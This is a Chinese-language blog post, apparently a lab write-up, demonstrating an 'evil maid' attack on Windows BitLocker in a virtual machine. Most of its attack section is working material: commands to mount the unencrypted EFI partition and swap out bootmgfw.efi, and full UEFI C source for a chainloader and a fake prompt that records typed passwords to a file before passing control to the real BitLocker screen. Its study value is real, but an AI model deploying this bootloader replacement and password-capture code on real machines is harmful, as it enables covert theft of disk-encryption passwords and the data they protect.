
Overview
Bitlocker是windows里的一种磁盘加密保护。它集成在Windows Server 2008和Windows Vista及以后版本中的一个安全特性,它通过紧密集成在Windows操作系统中的方案,来帮助降低数据偷窃或丢失导致的泄露,被盗,或不正确地报废计算机硬件所带来的实际威胁。
Bitlocker采用AES128或者256来加密数据,十分安全。固件通过measure启动中关键组件并存入PCR中保证了启动路径不被攻击,听起来现在已经十分安全了,但是很久之前就被发现有一个漏洞:“邪恶女仆攻击”。
这篇文章主要探索该攻击方法,而不是聚焦于Bitlocker的实现原理。
基础环境
- Vmware Workstation
- win10 专业版
需要注意的是,我们需要在win10中开启Bitlocker,同时关闭Secure Boot,这样,按照原理来说,我们会得到未被加密的System Reversed分区和EFI分区,以便我们攻击
攻击原理
核心思想是:
BitLocker 在用户解锁磁盘之前,需要从未加密的系统分区(一般是 350MB 的 System Reserved 分区或者 EFI 分区)加载 early boot 组件。如果攻击者能物理访问机器,并修改这些 boot 组件,就能在用户不知情的情况下捕获 BitLocker 密码。
BitLocker 的 启动引导代码(bootmgr、BCD 等)是不加密的,因为没有密码就无法解密主分区,因此必须先加载它们。
这给了攻击面。
实验前准备
环境配置
在试验前,我们需要确保我们的实验环境满足条件,首先需要开启虚拟机的Bitlocker功能

但是往往会报错,因为虚拟机默认是没有TPM功能的,我们需要在策略组里添加相应的策略才行
- 按 Win + R
- 输入:
gpedit.msc- 回车进入“本地组策略编辑器”
找到以下路径
计算机配置
  └── 管理模板
       └── Windows 组件
            └── BitLocker 驱动器加密
                 └── 操作系统驱动器
在”启动时需要附加身份验证”里找到如下内容

其中没有兼容的TPM是允许BitLocker正是前文提到的策略
开启之后我们会看到如下画面

我们选择密码来解锁BitLocker
密码我输入的是12345678
全部设置完毕之后,我们重启电脑

我们就会得到这样一个页面,接着输入密码才能进入系统
进入后查看Bitlocker状态

发现加密正确
环境检查
上文我们已经确定启用了Bitlocker加密
接着我们检查是否有未加密的分区存在
diskmgmt.msc进入磁盘管理,在这里能看到一个 500 MB左右的“系统保留分区”和 100MB 的EFI分区

如图所示,它并没有被加密,这正是我们能攻击的前提
接着我们查看msinfo32
需要确定:
- 安全启动状态:已禁用
- BIOS模式:UEFI

攻击流程
从iso启动

找到虚拟机设置,修改iso启动文件为kali.iso

在高级里修改为BIOS启动

重启启动,疯狂按F2,进入BIOS

选择CD-ROM driver
这样我们就能进入kali了。后面发现好像不需要这样,直接正常启动就行了,但是写都写了,懒得删了
挂载 windows EFI 文件分区
先找到系统的 EFI 分区
sudo fdisk -l
我们可以发现EFI System和Windows reserved等等分区
接着将它挂载到我们的kali上
sudo mkdir /mnt/efi
sudo mount /dev/nvme0n1p1 /mnt/efi然后查看目录结构
ls -R /mnt/efi
然后能看到原有的bootmgfw.efi文件,我们现在要做的就是将它替换我们的木马程序
编写木马
我们用 EDK2 + GNU-EFI 方式写一个最简单的 Hello EFI:
#include <efi.h>
#include <efilib.h>

EFI_STATUS
EFIAPI
efi_main (EFI_HANDLE ImageHandle, EFI_SYSTEM_TABLE *SystemTable) {
    InitializeLib(ImageHandle, SystemTable);
    Print(L"Hello from Evil Maid Demo EFI!\n");
    Print(L"This is a harmless demo replacement.\n");
    Print(L"Press any key to reboot.\n");

    WaitForSingleEvent(SystemTable->ConIn->WaitForKey, 0);
    SystemTable->RuntimeServices->ResetSystem(EfiResetWarm, EFI_SUCCESS, 0, NULL);
    return EFI_SUCCESS;
}这里只是学习探讨,就不写真实的木马程序,只是证明这个方法可行,编程的事自己搞定
接着安装编译环境
sudo apt update
sudo apt install gnu-efi build-essential编译EFI程序
cd ~/your_efi_project
gcc -I/usr/include/efi -I/usr/include/efi/x86_64 \
  -fpic -fshort-wchar -ffreestanding -fno-stack-protector -mno-red-zone \
  -c hello.c -o hello.o
ld -nostdlib -znocombreloc \
  -T /usr/lib/elf_x86_64_efi.lds \
  -shared -Bsymbolic \
  /usr/lib/crt0-efi-x86_64.o \
  hello.o \
  -L/usr/lib -lgnuefi -lefi \
  -o hello.so
objcopy \
  -j .text -j .sdata -j .data -j .rodata -j .bss -j .reloc \
  --target=efi-app-x86_64 \
  hello.so hello.efi
生成了我们的hello.efi程序
替换目标程序
最后一步就是替换目标程序了
首先我们需要备份windows中的bootmgfw.efi
sudo cp /mnt/efi/EFI/Microsoft/Boot/bootmgfw.efi /mnt/efi/EFI/Microsoft/Boot/bootmgfw.efi.bak用生成的hello.efi替换目标程序
sudo cp hello.efi /mnt/efi/EFI/Microsoft/Boot/bootmgfw.efi不出意外的话,下次windows启动就会加载我们生成的hello.efi了
将EFI分区卸载,并重新回到windows
sudo umount /mnt/efi
reboot重新启动系统
重启之后,我们就能发现我们现在面对的不再是Bitlocker的要求输入口令的界面了,而是我们自己写的启动程序,这样,我们就有机会模仿原有的Bitlocker界面,获取用户的口令,将其保存在我们自己设定的文件中,就能获取用户的Bitlocker口令了
改进木马程序
返回到原有的 EFI
我们现在要做的是模拟Bitlocker让用户输入密码,因此我们需要让系统能正常返回原有的EFI程序
#include <efi.h>
#include <efilib.h>

EFI_STATUS
EFIAPI
efi_main (EFI_HANDLE ImageHandle, EFI_SYSTEM_TABLE *SystemTable) {
    EFI_STATUS Status;
    InitializeLib(ImageHandle, SystemTable);

    Print(L"Hello demo EFI. Will chainload original bootmgr...\n");

    // 获取当前映像的 LoadedImage 协议,拿到 DeviceHandle
    EFI_LOADED_IMAGE *LoadedImage = NULL;
    Status = uefi_call_wrapper(BS->HandleProtocol, 3,
                               ImageHandle,
                               &gEfiLoadedImageProtocolGuid,
                               (void**)&LoadedImage);
    Print(L"HandleProtocol(LoadedImage) => %r\n", Status);
    if (EFI_ERROR(Status) || LoadedImage == NULL) {
        Print(L"Cannot get LoadedImage, abort.\n");
        gBS->Stall(3000000);
        return Status;
    }

    // 构造文件 device path:基于当前 DeviceHandle 指向要加载的文件路径
    // 注意:FileDevicePath 在部分实现可用;如果不可用,需要用 Device Path utilities 构造
    EFI_DEVICE_PATH_PROTOCOL *FilePath = FileDevicePath(LoadedImage->DeviceHandle,
                                 L"\\EFI\\Microsoft\\Boot\\bootmgfw_original.efi");
    if (FilePath == NULL) {
        Print(L"FileDevicePath returned NULL\n");
        gBS->Stall(3000000);
        return EFI_NOT_FOUND;
    }

    // 尝试 LoadImage
    EFI_HANDLE NewImageHandle = NULL;
    Status = uefi_call_wrapper(BS->LoadImage, 6,
                               FALSE,                // BootPolicy
                               ImageHandle,          // ParentImageHandle
                               FilePath,             // DevicePath
                               NULL, 0,              // SourceBuffer/Size (NULL means load from device)
                               &NewImageHandle);
    Print(L"LoadImage status: %r, NewImageHandle=%p\n", Status, NewImageHandle);
    if (EFI_ERROR(Status)) {
        Print(L"LoadImage failed: %r\n", Status);
        gBS->Stall(5000000);
        return Status;
    }

    // 启动被加载的镜像
    Status = uefi_call_wrapper(BS->StartImage, 3, NewImageHandle, NULL, NULL);
    Print(L"StartImage returned: %r\n", Status);

    // 如果 StartImage 返回(一般不会返回直到被启动的镜像退出)
    gBS->Stall(3000000);
    return Status;
}重新编译之后可以再次进入Bitlocker输入密码界面,并能成功启动

那么离我们能实现完整的攻击就不远了
处理用户输入
在我们能正常返回原有的Bitlocker界面之后,我们就可以伪造一个Bitlocker欺骗用户输入密码,将用户输入的密码保存到EFI目录下的一个文件里,等用户离开电脑后,我们就可以再次挂载EFI,获取文件的内容了;或者你也可以通过网络远程发送(如果有可能的话,没有实验)
在这里我们就写一个简陋的模拟假的Bitlocker页面
#include <efi.h>
#include <efilib.h>

EFI_STATUS save_user_input(EFI_HANDLE ImageHandle);

EFI_STATUS
EFIAPI
efi_main (EFI_HANDLE ImageHandle, EFI_SYSTEM_TABLE *SystemTable) {
    EFI_STATUS Status;
    InitializeLib(ImageHandle, SystemTable);

    Print(L"Hello demo EFI. Will chainload original bootmgr...\n");

    Status = save_user_input(ImageHandle);
    if (EFI_ERROR(Status)) {
        Print(L"Failed to save user input.\n");
    } else {
        Print(L"User input saved successfully.\n");
    }

    // 获取当前映像的 LoadedImage 协议,拿到 DeviceHandle
    EFI_LOADED_IMAGE *LoadedImage = NULL;
    Status = uefi_call_wrapper(BS->HandleProtocol, 3,
                               ImageHandle,
                               &gEfiLoadedImageProtocolGuid,
                               (void**)&LoadedImage);
    Print(L"HandleProtocol(LoadedImage) => %r\n", Status);
    if (EFI_ERROR(Status) || LoadedImage == NULL) {
        Print(L"Cannot get LoadedImage, abort.\n");
        gBS->Stall(3000000);
        return Status;
    }

    // 构造文件 device path:基于当前 DeviceHandle 指向要加载的文件路径
    // 注意:FileDevicePath 在部分实现可用;如果不可用,需要用 Device Path utilities 构造
    EFI_DEVICE_PATH_PROTOCOL *FilePath = FileDevicePath(LoadedImage->DeviceHandle,
                                 L"\\EFI\\Microsoft\\Boot\\bootmgfw_original.efi");
    if (FilePath == NULL) {
        Print(L"FileDevicePath returned NULL\n");
        gBS->Stall(3000000);
        return EFI_NOT_FOUND;
    }

    // 尝试 LoadImage
    EFI_HANDLE NewImageHandle = NULL;
    Status = uefi_call_wrapper(BS->LoadImage, 6,
                               FALSE,                // BootPolicy
                               ImageHandle,          // ParentImageHandle
                               FilePath,             // DevicePath
                               NULL, 0,              // SourceBuffer/Size (NULL means load from device)
                               &NewImageHandle);
    Print(L"LoadImage status: %r, NewImageHandle=%p\n", Status, NewImageHandle);
    if (EFI_ERROR(Status)) {
        Print(L"LoadImage failed: %r\n", Status);
        gBS->Stall(5000000);
        return Status;
    }

    // 启动被加载的镜像
    Status = uefi_call_wrapper(BS->StartImage, 3, NewImageHandle, NULL, NULL);
    Print(L"StartImage returned: %r\n", Status);

    // 如果 StartImage 返回(一般不会返回直到被启动的镜像退出)
    gBS->Stall(3000000);
    return Status;
}

EFI_STATUS save_user_input(EFI_HANDLE ImageHandle) {
    EFI_STATUS Status;
    EFI_LOADED_IMAGE *LoadedImage = NULL;
    EFI_SIMPLE_FILE_SYSTEM_PROTOCOL *Volume = NULL;

    Status = uefi_call_wrapper(BS->HandleProtocol, 3,
                               ImageHandle,
                               &gEfiLoadedImageProtocolGuid,
                               (void**)&LoadedImage);
    if (EFI_ERROR(Status) || LoadedImage == NULL) {
        Print(L"HandleProtocol(LoadedImage) failed: %r\n", Status);
        return Status;
    }

    Status = uefi_call_wrapper(BS->HandleProtocol, 3,
                               LoadedImage->DeviceHandle,
                               &gEfiSimpleFileSystemProtocolGuid,
                               (void**)&Volume);
    if (EFI_ERROR(Status) || Volume == NULL) {
        Print(L"HandleProtocol(SimpleFileSystem) failed: %r\n", Status);
        return Status;
    }

    Print(L"=== Mini UEFI Shell ===\n");
    Print(L"Type something and press Enter.\n");
    Print(L"Type 'exit' to quit.\n\n");

    for (;;) {
        CHAR16 Buffer[128];
        UINTN BufIndex = 0;
        EFI_EVENT WaitEvent = ST->ConIn->WaitForKey;

        gBS->SetMem(Buffer, sizeof(Buffer), 0);
        Print(L"> ");

        while (BufIndex < (sizeof(Buffer) / sizeof(Buffer[0]) - 1)) {
            EFI_INPUT_KEY Key;
            UINTN EventIndex = 0;

            Status = uefi_call_wrapper(BS->WaitForEvent, 3, 1, &WaitEvent, &EventIndex);
            if (EFI_ERROR(Status)) {
                Print(L"WaitForEvent failed: %r\n", Status);
                return Status;
            }

            Status = uefi_call_wrapper(ST->ConIn->ReadKeyStroke, 2, ST->ConIn, &Key);
            if (EFI_ERROR(Status)) {
                Print(L"ReadKeyStroke failed: %r\n", Status);
                continue;
            }
            if (Key.UnicodeChar == CHAR_NULL) {
                continue;
            }

            if (Key.UnicodeChar == L'\r' || Key.UnicodeChar == L'\n') {
                Print(L"\n");
                break;
            }

            if (Key.UnicodeChar == L'\b') {
                if (BufIndex > 0) {
                    BufIndex--;
                    Print(L"\b \b");
                }
                continue;
            }

            Buffer[BufIndex++] = Key.UnicodeChar;
            Print(L"%c", Key.UnicodeChar);
        }

        Buffer[BufIndex] = L'\0';

        if (BufIndex == 0) {
            continue;
        }

        if (StrCmp(Buffer, L"exit") == 0) {
            Print(L"Bye!\n");
            return EFI_SUCCESS;
        }

        Print(L"You typed: %s\n", Buffer);

        EFI_FILE_PROTOCOL *Root = NULL;
        EFI_FILE_PROTOCOL *File = NULL;

        Status = uefi_call_wrapper(Volume->OpenVolume, 2, Volume, &Root);
        if (EFI_ERROR(Status) || Root == NULL) {
            Print(L"OpenVolume failed: %r\n", Status);
            return Status;
        }

        Status = uefi_call_wrapper(Root->Open, 5,
                                   Root,
                                   &File,
                                   L"\\EFI\\Microsoft\\Boot\\user_input.txt",
                                   EFI_FILE_MODE_READ | EFI_FILE_MODE_WRITE | EFI_FILE_MODE_CREATE,
                                   0);
        if (EFI_ERROR(Status) || File == NULL) {
            Print(L"Open user_input.txt failed: %r\n", Status);
            uefi_call_wrapper(Root->Close, 1, Root);
            return Status;
        }

        UINTN WriteSize = (StrLen(Buffer) + 1) * sizeof(CHAR16);
        Status = uefi_call_wrapper(File->Write, 3, File, &WriteSize, Buffer);
        if (EFI_ERROR(Status)) {
            Print(L"Write to user_input.txt failed: %r\n", Status);
            uefi_call_wrapper(File->Close, 1, File);
            uefi_call_wrapper(Root->Close, 1, Root);
            return Status;
        }

        uefi_call_wrapper(File->Close, 1, File);
        uefi_call_wrapper(Root->Close, 1, Root);
        Print(L"Saved to \\EFI\\Microsoft\\Boot\\user_input.txt\n");
    }
}
输入exit后代表我们已经完成了,接着便回到真正的Bitlocker程序
键入口令后便能进入原系统

如果我们将fake bitlocker做的更好的话,就能降低被用户发现的概率,让用户以为第一次只是输入错误了,再次输入进入系统,但是在背后,我们已经获取了用户的Bitlocker口令
查看用户口令
至此我们已经获取了用户输入的口令了,Bitlocker被我们攻破了 🙂
总结
这次主要是针对windows的Bitlocker进行的一种攻击,前提条件是:
- 用户开启了
Bitlocker - 用户设置的是口令启动
- 用户没有开启
TPM - 用户没有开启
security boot
我们通过替换bootmgfw.efi就能完成欺骗用户的任务,获取用户真正的口令
这个条件看似苛刻,其实也是有成立的可能的,现在买的电脑一般会默认开启Bitlocker,但是厂商一般不会开启TPM,这样就给了我们可乘之机。同时我在查找资料的时候,发现有些博客说BitLocker不会使用TPM提供的测度信息来阻止经过修改的代码在加密分区外运行,这个我没有试验过,需要读者自行判断真假。
同时为了电脑完成一些特定的任务,用户会自己关闭security boot功能,例如我装Arch就会关闭security boot

然后就会忘记打开 🙁
如此一来,大部分电脑就能满足攻击条件了,如果用户开启了Bitlocker,祈望它能保护自己的硬盘数据的话。
我就不满足这几个条件,因为我的电脑根本不用Bitlocker

Gary终于更新了
感谢Daik的支持ヾ(≧∇≦*)ゝ